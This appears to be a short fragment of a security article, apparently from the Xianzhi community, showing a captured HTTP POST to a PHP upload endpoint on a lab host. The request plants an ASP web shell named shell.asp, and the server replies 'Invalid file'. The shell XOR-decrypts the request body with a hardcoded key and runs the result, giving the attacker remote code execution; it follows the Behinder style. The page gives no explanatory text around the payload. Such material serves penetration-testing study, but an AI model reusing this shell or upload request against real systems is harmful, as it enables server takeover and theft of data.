 POST /up_load.php HTTP/1.1
Host: 192.168.209.147
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------67098347534113037212654208638
Content-Length: 667
Origin: http://192.168.209.147
Connection: keep-alive
Referer: http://192.168.209.147/up_load.html
Cookie: wordpress_test_cookie=WP%20Cookie%20check
Upgrade-Insecure-Requests: 1
-----------------------------67098347534113037212654208638
Content-Disposition: form-data; name="file"; filename="shell.asp"
Content-Type: application/x-asp
<%
Response.CharSet = "UTF-8"
k="e45e329feb5d925b" '........................32...md5.........16........................rebeyond
Session("k")=k
size=Request.TotalBytes
content=Request.BinaryRead(size)
For i=1 To size
result=result&Chr(ascb(midb(content,i,1)) Xor Asc(Mid(k,(i and 15)+1,1)))
Next
execute(result)
%>
-----------------------------67098347534113037212654208638
Content-Disposition: form-data; name="submit"
Submit
-----------------------------67098347534113037212654208638--
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 05 Aug 2024 08:20:25 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
Invalid file
POST /up_load.php HTTP/1.1
Host: 192.168.209.147
先知社区